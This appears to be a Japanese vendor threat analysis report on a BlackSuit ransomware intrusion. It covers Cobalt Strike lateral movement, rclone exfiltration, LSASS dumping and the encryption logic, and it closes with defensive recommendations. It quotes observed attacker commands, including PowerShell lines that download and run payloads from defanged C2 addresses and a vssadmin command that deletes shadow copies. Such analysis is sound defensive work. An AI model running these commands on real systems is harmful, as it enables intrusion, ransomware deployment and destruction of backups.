- 2025/10/14

- 脅威分析レポート

【脅威分析レポート】BlackSuitランサムウェア:データ流出とデータ暗号化を組み合わせたハイブリッドアプローチ

Post by : Cybereason Security Services Team

Cybereason Security Servicesでは、影響力のある脅威に関する情報を提供するために、脅威分析レポートを発行しています。サイバーリーズンの脅威分析レポートは、影響力のある脅威に関する調査結果をまとめた上で、それらの脅威から身を守るための実践的な提案を提供します。

本脅威分析レポートにおいて、Cybereason Security Servicesは、同チームが最近観測したBlackSuitランサムウェア攻撃を調査しています。この攻撃は、企業や組織にとって重大な脅威となるものであり、Cobalt Strike、rclone、およびBlackSuitランサムウェアのような各種ツールを利用することで、それぞれコマンド&コントロール(C2)、データ流出、そしてファイル暗号化を実現しています。

重要なポイント

- 当社のセキュリティサービスチームが最近観測したランサムウェア攻撃において、BlackSuitランサムウェアグループに関連する独自のTTP(戦術、手法、手順)が確認されました。

- BlackSuitは、2023年半ばに現れたランサムウェアグループであり、Royalランサムウェアグループの再ブランド化またはスピンオフであると考えられています。Royalランサムウェアグループ自体は、ロシア語圏の悪名高いランサムウェアグループであるContiから派生したものです。

- Blacksuitランサムウェアグループは、攻撃の主要なツールとしてはCobalt Strikeを使用しており、これをその他のツール(rcloneなど)やWindowsプロセス(RDP、psexec、vssadminなど)と組み合わせて攻撃を実施していました。

- 従来のランサムウェア攻撃とは異なり、BlackSuitランサムウェアグループは、標的のデータの一部を流出させ削除した後、ファイルの暗号化を実行することが観測されています。この結果、暗号化の対象範囲が縮小され、攻撃の流れがより迅速化されることになります。

- BlackSuitランサムウェアグループは、洗練された多段階の攻撃手法を採用しています。彼らの攻撃は、標的のシステムをハッキングし、機密データを窃取し、重要なファイルを暗号化することを目的としています。

- BlackSuitランサムウェアの実行時に、-nomutexフラグを通常とは異なる方法で使用することで、複数のインスタンスを実行可能にしています。

はじめに

当社のチームは最近、BlackSuitランサムウェアグループが実施したランサムウェア攻撃を観測しました。この攻撃において、この攻撃者が採用した新たな手法と、それが被害者組織に及ぼした影響が明かになりました。



BlackSuitランサムウェアは、Royalランサムウェアファミリーの新たな進化形です。このランサムウェアは、さまざまな高度なツールを使用することで、ラテラルムーブメント、データ流出、暗号化を実現しています。



▲BlackSuitの実行フロー図

2024年に再び世間の注目を集めることとなったBlacksuitランサムウェアグループは、悪名高いRoyalランサムウェアグループの新たな後継者です。Blacksuitランサムウェアグループは高度な攻撃手法を誇っており、これにはリモートコマンド実行(psexec.exe)、レッドチームの侵入テストツール(Cobalt Strike)、リモートアクセスと管理(RDP)、ファイルの同期と転送を行うコマンドラインツール(rclone)などが含まれています。同グループの身代金要求額は概ね$100万から$1,000万米ドルの範囲で多くの場合、支払いはビットコインで請求されます。多くのランサムウェアグループとは異なり、Blacksuitランサムウェアグループが残す最初の身代金要求書には身代金要求額が記載されていません。このため、被害者は、TORブラウザを通じて攻撃者と直接対話することで身代金の支払いや交渉を行う必要があります。

テクニカル分析

Blacksuitランサムウェアグループは、その攻撃において、Cobalt Strikeビーコンを利用してラテラルムーブメントを実施し、C2接続を確立するほか、BlackSuitランサムウェアを使用してデータを暗号化しました。

■攻撃フローの分析

この攻撃の初期アクセスベクターは、依然として不明のままです。というのも、当社の観測結果では、影響を受けた端末への最初の接続が、Cybereasonセンサーを搭載していないデバイスから発信されたものだったからです。

Cobalt Strikeは、Blacksuitランサムウェアが使用する主要な攻撃ツールであることが確認されています。当社のチームは、調査結果に基づいて、Cobalt Strikeに関連する複数の振る舞いを分類しました。



■ラテラルムーブメント

Blacksuitランサムウェアは、RDP、SMB、およびPsExec.exeを利用して、被害者の環境内でラテラルムーブメントを実施することが広く報告されています。当社のチームは、特にPsExec.exeとリモートプロシージャコール(RPC)を利用している事例を検知しました(下記のスクリーンショットを参照)。

■PsExec.exeの利用

当社チームの観測結果によれば、Blacksuitランサムウェアは、PsExec.exeを使用してリモートコマンドを実行することで、被害者環境内における他の端末の「C:\Windows\Temp」フォルダにCobalt Strikeビーコンのvm.dllとvm80.dllをコピーしようと試みることが分かりました。さらに、同ビーコンからExportFunc64関数を呼び出そうとする試みも確認されました。

■リモートプロシージャコール(RPC)およびその他のWindows機能の利用

当社のチームは、影響を受けたデバイスの1つで「Configure-SMRemoting.exe」の実行を観測しました。これは、リモート制御を可能にするものです。リモートサービスは、システム権限を使用したRPC(MS-SCMR RCreateService)経由で作成されました。さらに、ネットワーク共有から実行された複数のバイナリが、非標準的な命名規則を採用していることも確認されました。これらのバイナリの一部が実行された結果、rundll32がwuaclt.exeにコードをインジェクトし、内部ネットワーク全体のスキャンが行われることとなりました。

・\\10.1.xxx.xxx\ADMIN$\frdke23.exe

これらに加えて、同様の非標準的な命名規則を採用している5つの実行ファイルが確認されており、これらのファイルは同じ方法で実行されました。

▲Cybereason EDRにより検知されたラテラルムーブメント活動

■コマンド&コントロール(C2)

■Cobalt Strikeビーコンのダウンロード

当社のチームは、PowerShellコマンドを使用してC2 IPアドレス(184.174.96[.]71)に接続し、file.extをダウンロードした後、それをvm.dllとvm80.dllとして保存する活動を観測しました。これらのファイルは、ファイルハッシュ値の評価により、Cobalt Strikeビーコンであることが確認されました。

実行されたPowerShellコマンドは下記の通りです。

・“PowerShell.exe” invoke-webrequest http://184.174.96[.]71:8002/download/file.ext -OutFile c:\programdata\vm.dll

・“PowerShell.exe” invoke-webrequest http://184.174.96[.]71:8002/download/file.ext -OutFile c:\programdata\vm80.dll

■悪意あるペイロードのダウンロード

PsExec.exe経由で実行されたPowerShellコマンドにより、ハッキングされた内部IPアドレスへの接続が確立された後、悪意あるペイロードがダウンロードされ、これが「b.exe」と名付けられました。その後、このファイルは再び別の名前へとリネームされました。当社のチームは、このファイルがBlacksuitランサムウェアのペイロードであることを確認しました。さらに、ネットワークスキャンやファイル削除などの複数の悪意ある活動も観測されました。このような悪意ある振る舞いについては、本文書の「影響」セクションで詳しく説明します。

・”C:\WINDOWS\system32\WindowsPowerShell\v1.0\powershell.exe” -ExecutionPolicy Bypass -command “(new-object net.webclient).downloadfile(‘http://10.1.xxx.xxx:8088/yyy.exe’, ‘c:\programdata\b.exe’); c:\programdata\b.exe -id LE2OYvCXLI2PIN66LmldgMRLBbcXWb1U -nomutex”

従来のランサムウェアはCreateMutexを使用して再感染や複製を回避しますが、Blacksuitランサムウェアはそれとは異なり、-nomutexフラグによりミューテックスの作成を無効化します。これは戦術における変更を示唆しており、複数の同時実行を可能にするものです。これは、冗長性の実現、セッション間の暗号化速度の向上、またはミューテックスに基づく検知やサンドボックスの制限を回避することを目的としていると思われます。

さらに、環境内で観測されたもう1つのファイルが、ランサムウェア関連の動作に使用されていました。このファイルは、b.exeと同一のファイルハッシュを共有しているため、これもまたblacksuitランサムウェアのペイロードであると特定されました。

■2つ目の悪意のあるペイロードであるvmware.dllのダウンロード



ネットワーク共有フォルダ「\\10.1.xxx.xxx\ADMIN$\xxx.exe」内にある不審な実行ファイルから、rundll32.exeが起動され、C2 IPアドレス「184[.]174[.]96[.]71」への接続が確立されました。続いて、PowerShellコマンドが実行され、C2 IPアドレス「180[.]131[.]145[.]85:8098」への接続が行われた後、悪意あるペイロード「file.ext」がダウンロードされ、このファイルがvmware.dllへとリネームされました。その後、このファイルは、下記のコマンドラインを通じて、「rundll32.exe」によりロードされて実行されました。

・“rundll32 vmware.dll,StartW”

・Powershell commandline used -> invoke-webrequest hxxp[://]180[.]131[.]145[.]85:8098/download/file[.]ext -OutFile vmware.dll

影響

■LSASS認証情報へのアクセスと同情報のダンプ

Cobalt Strikeツール自体は、MimikatzやCreBanditなどのツールを活用して、さまざまな認証情報のダンプを実行することで知られています。

Rundll32.exeは、xxx.misstallion[.]comという命名規則を持つ複数の悪意あるドメイン/IPに接続すると同時に、Cobalt Strikeビーコンである vm.dllとvm80.dllをロードすることが観測されています。その後、Rundll32.exeは、wuauclt.exe に対してAnonymous RWXコードをインジェクトすることで、LSASS認証情報にアクセスし、同情報のダンプファイルを作成しました。

▲Cybereason EDRにより検知されたLssasのダンプ活動

■データ流出

rclone.exeがvmware.exeへとリネームされ、このインシデントで利用されたことが観測されました。Rcloneは、クラウドストレージとローカルシステムの間でファイルのコピー、同期、暗号化、および管理を可能にする、無料のオープンソースコマンドラインツールです。

ネットワーク共有フォルダから実行されたa2e6ee5.exeは、rundll32.exeとcmd.exeを起動し、vmware.exe/rclone.exeを実行して複数のC2ドメインとIPアドレスへの接続を確立しました。これは、攻撃の一部としてデータ流出を行うための振る舞いであると推測されます。この結果、約60GBのデータが送信されたことが観測されました。

▲Cybereason EDRにより検知されたデータ流出



■vssadmin.exeを使用したデータ削除

PowerShellが、悪意あるペイロードyyy.exeをダウンロードした後、それをb.exeへとリネームすることが観測されました。b.exeが実行されると、ネットワークスキャンが実施され、この結果、vssadmin.exeによりファイルのシャドウコピーが削除されることが観測されました。使用されたPowerShellコマンドは下記の通りです。

・Vssadmin.exe /c vssadmin delete shadows /all /quiet

▲Cybereason EDRにより検知されたデータ削除



■ファイル列挙と暗号化のロジック

バックアップが削除された後、BlackSuitランサムウェアは自らの除外パス(ファイル暗号化を免れるファイルやディレクトリ)を設定しました。下記の拡張子を持つファイルが暗号化の対象外となります。

- .BlackSuit

- .exe

- .dll

- README.BlackSuit.txt



▲ファイル列挙と暗号化のロジックのコードスニペット



その後、BlackSuitランサムウェアは、重要なシステムディレクトリやネットワーク共有を暗号化の対象から除外します。これは、システム機能に障害が起こるリスクを低減することを目的とした措置のようです。

- “Windows”(システムファイルを暗号化しない)

- “IPC$”(IPCメカニズムを破壊しない)

- “ADMIN$”(管理共有に関する問題を防止する)

▲他の除外条件を確認するコードスニペット

■データを暗号化し身代金要求書を残す

Blacksuitランサムウェアは、データ暗号化とデータ削除という二重のアプローチを採用していることで知られています。これは、従来のランサムウェアマルウェアがデータ削除にのみ焦点を当てているのとは対照的です。このような部分的な暗号化手法により、攻撃者は暗号化するデータの具体的な割合を決定できるようになります。そして、その結果、被害者による検知を回避し、ランサムウェアの速度を大幅に向上させることが可能となります。



当社のチームは、Blacksuitランサムウェアのペイロードから、暗号化の実施と身代金要求メッセージの作成を示すファイルイベントを検知することに成功しました。

▲Cybereason EDRで検知されたファイルの暗号化に関連するイベント

▲身代金要求書の文字列を調整するコードスニペット

この関数は、ワイド文字列「README.BlackSuit.txt」(20文字)を、動的に割り当てられたかまたは事前に割り当てられた内部バッファへとコピーします。

これは文字列の調整を行うものであり、おそらく身代金要求書の書き込みやドロップを目的としたものだと思われます。



▲ハードコーディングされた身代金要求書のコードスニペット

この関数は、身代金メッセージ本文(平文)を書き込むかまたは保存した後、クリーンアップまたは終了ルーチンを登録します。この関数は、身代金要求書ファイル名(先述の関数ではREADME.BlackSuit.txt)が設定された後に呼び出されるほか、ディスクに身代金要求書をドロップするためのセットアップルーチンの一部となります。

結論

今回取り上げたBlackSuitランサムウェア攻撃は、標的のシステムのハッキング、機密データの窃取、重要なファイルの暗号化を目的として、洗練された多段階のオペレーションを行うものであることが明らかとなりました。

データ流出フェーズの一環として、攻撃者は正規のrcloneユーティリティをリネームしたものを悪用することで、機密ファイルを遠隔地に秘密裏に転送し、被害者の機密性を侵害しました。この手順は、攻撃者が悪意ある活動を正規のプロセスと融合させる能力を示しており、このような能力は検知をより困難なものにしています。

このようなタイプの攻撃は、強固なセキュリティ対策の重要性を浮き彫りにしています。これには、ネットワークのセグメント化や、正規ツールの悪用に対する警戒などが含まれます。このような高度な脅威の影響を防止し軽減するためには、包括的なセキュリティ戦略が不可欠です。

サイバーリーズンによる推奨事項

サイバーリーズンでは、お客様がお使いのCybereason Defense Platformにおいて、下記の措置を実施することを推奨しています。

- アプリケーションコントロールを有効化し、悪意あるファイルの実行をブロックすること。

- お使いの環境のポリシーでアンチランサムウェアを有効にし、ランサムウェア対策モードを「実行防止」に設定すること。さらに、シャドウコピー検知を有効にして、ランサムウェアに対する最大限の防御を確保すること。

- Cybereasonの振る舞いベースのファイル実行防止(Behavioral Execution Prevention)における実行防止モードで、亜種実行防止機能(VPP)を有効にすること。

【開催レポート】ランサムウェア対策セミナー「高まるランサムウェアの脅威の実情と企業・組織に求められる具体的な対策」

ランサムウェア攻撃の背景から最新の脅威、実際に被害に遭った企業の経験、具体的な対策を共有し、日本の企業・組織が取り組んでおくべきランサム対策のポイントを考察します。

今後のランサムウェア攻撃対策の強化にお役立てください。

https://www.cybereason.co.jp/product-documents/white-paper/11901/